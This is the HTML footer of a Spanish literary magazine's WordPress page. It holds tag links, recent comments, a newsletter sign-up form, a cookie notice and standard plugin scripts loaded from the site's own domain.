<a href="https://revistagaleradas.com/category/relatos-ineditos/" class="tag-cloud-link tag-link-208 tag-link-position-16" style="font-size: 12px;">Relatos Inéditos</a>
<a href="https://revistagaleradas.com/category/reportajes/" class="tag-cloud-link tag-link-47 tag-link-position-17" style="font-size: 12px;">Reportajes y ensayos</a>
<a href="https://revistagaleradas.com/category/resenas/" class="tag-cloud-link tag-link-2 tag-link-position-18" style="font-size: 12px;">Reseñas</a></div>
</div><div id="text-4" class="mh-footer-widget widget_text">			<div class="textwidget"><p><a href="http://www.edicionesaltera.com" target="_blank" rel="noopener">Editoriales de España</a></p>
<p><a href="https://revistagaleradas.com/politica-de-privacidad/">Política de Privacidad</a></p>
</div>
		</div></div>
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-3">
<div id="recent-comments-3" class="mh-footer-widget widget_recent_comments"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Comentarios recientes</span></h6><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">gloria sanctis</span> en <a href="https://revistagaleradas.com/opiniones-editorial-adarve/#comment-1872">Opiniones Editorial Adarve</a></li><li class="recentcomments"><span class="comment-author-link">GRECIA</span> en <a href="https://revistagaleradas.com/opiniones-editorial-adarve/#comment-1868">Opiniones Editorial Adarve</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://santapola.es/" class="url" rel="ugc external nofollow">Linda de Snta Pola</a></span> en <a href="https://revistagaleradas.com/opiniones-editorial-adarve/#comment-1855">Opiniones Editorial Adarve</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.libreriakrispi.com/es/" class="url" rel="ugc external nofollow">Longoria Writter</a></span> en <a href="https://revistagaleradas.com/opiniones-editorial-adarve/#comment-1813">Opiniones Editorial Adarve</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.libreriakrispi.com/es/" class="url" rel="ugc external nofollow">Lupe</a></span> en <a href="https://revistagaleradas.com/opiniones-editorial-adarve/#comment-1791">Opiniones Editorial Adarve</a></li></ul></div><div id="text-6" class="mh-footer-widget widget_text">			<div class="textwidget"><p><a href="http://psicovital.es/">Psicólogos en Prosperidad</a></p>
<p><a href="https://disegrafico.es/">Desarrollado por Enrique Sevillano</a></p>
<p style="text-align: left;"><span style="color: #2a2a2a;"><a style="color: #2a2a2a;" href="https://seviatelle.com/" target="_blank" rel="noopener">Pulseras Elegantes para él y para ella.</a></span></p>
</div>
		</div></div>
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-4">
<div id="email-subscribers-form-2" class="mh-footer-widget widget_email-subscribers-form"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner"> ¡Suscribete a Revistas Galeradas! </span></h6><div class="emaillist" id="es_form_f1-n1"><form action="/convocatoria-ix-premio-de-literatura-infantil-ciudad-de-malaga/#es_form_f1-n1" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_696f829cf1656" data-source="ig-es" data-form-id="1"><div class="es-field-wrap"><label>Nombre<br /><input type="text" name="esfpx_name" class="ig_es_form_field_name" placeholder="" value="" /></label></div><div class="es-field-wrap ig-es-form-field"><label class="es-field-label">Correo electrónico*<br /><input class="es_required_field es_txt_email ig_es_form_field_email ig-es-form-input" type="email" name="esfpx_email" value="" placeholder="" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="3a64da0e091d" /><input type="hidden" name="esfpx_form_id" value="1" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f1-n1" />
			<input type="hidden" name="esfpx_es_email_page" value="1151" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://revistagaleradas.com/convocatoria-ix-premio-de-literatura-infantil-ciudad-de-malaga/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-696f829cf1656" value="47de78734a" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Por favor, deja este campo vacío.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_696f829cf1656" value="Submit" /><span class="es_spinner_image" id="spinner-image"><img src="https://revistagaleradas.com/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" /></span></form><span class="es_subscription_message " id="es_subscription_message_696f829cf1656" role="alert" aria-live="assertive"></span></div></div><div id="a2a_share_save_widget-2" class="mh-footer-widget widget_a2a_share_save_widget"><div class="a2a_kit a2a_kit_size_20 addtoany_list"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Frevistagaleradas.com%2Fconvocatoria-ix-premio-de-literatura-infantil-ciudad-de-malaga%2F&amp;linkname=IX%20Premio%20Ciudad%20de%20M%C3%A1laga%20%7C%20Revista%20Literaria%20Espa%C3%B1ola" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Frevistagaleradas.com%2Fconvocatoria-ix-premio-de-literatura-infantil-ciudad-de-malaga%2F&amp;linkname=IX%20Premio%20Ciudad%20de%20M%C3%A1laga%20%7C%20Revista%20Literaria%20Espa%C3%B1ola" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><div id="text-7" class="mh-footer-widget widget_text">			<div class="textwidget"><p><a href="https://revistagaleradas.com/blogs-literarios/">BLOGS LITERARIOS</a></p>
<p><a href="https://revistagaleradas.com/quienes-somos/">QUIENES SOMOS</a></p>
<p><a href="https://revistagaleradas.com/contacto">CONTACTO</a></p>
</div>
		</div></div>
</div>
</footer>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner mh-clearfix">
		<p class="mh-copyright">Copyright &copy; 2026 | Tema para WordPress de <a href="https://mhthemes.com/themes/mh-magazine/?utm_source=customer&#038;utm_medium=link&#038;utm_campaign=MH+Magazine+Lite" rel="nofollow">MH Themes</a></p>
	</div>
</div>
</div><!-- .mh-container-outer -->
<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-izq cdp-cookies-textos-izq cdp-cookies-tema-gris">
	<div class="cdp-cookies-texto">
		<p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="https://revistagaleradas.com/politica-de-cookies/" style="font-size:12px !important;line-height:12px !important">política de cookies</a>, pinche el enlace para mayor información.</p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='remove-style-meta-css' href='https://revistagaleradas.com/wp-content/plugins/wp-author-date-and-meta-remover/css/entrymetastyle.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='so-css-mh-magazine-lite-css' href='https://revistagaleradas.com/wp-content/uploads/so-css/so-css-mh-magazine-lite.css?ver=1587043036' type='text/css' media='all' />
<script type="text/javascript" src="https://revistagaleradas.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-10 13:48:55+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/revistagaleradas.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Por favor, introduce tu direcci\u00f3n de correo electr\u00f3nico","es_rate_limit_notice":"Tienes que esperar algo de tiempo antes de volver a suscribirte","es_single_optin_success_message":"Suscrito con \u00e9xito.","es_email_exists_notice":"\u00a1La direcci\u00f3n de correo electr\u00f3nico ya existe!","es_unexpected_error_notice":"Ups... Ha ocurrido un error inesperado.","es_invalid_email_notice":"DIrecci\u00f3n de correo electr\u00f3nico no v\u00e1lida","es_try_later_notice":"Por favor, vuelve a intentarlo pasados unos minutos"},"es_ajax_url":"https:\/\/revistagaleradas.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.14" id="email-subscribers-js"></script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
</body>
</html>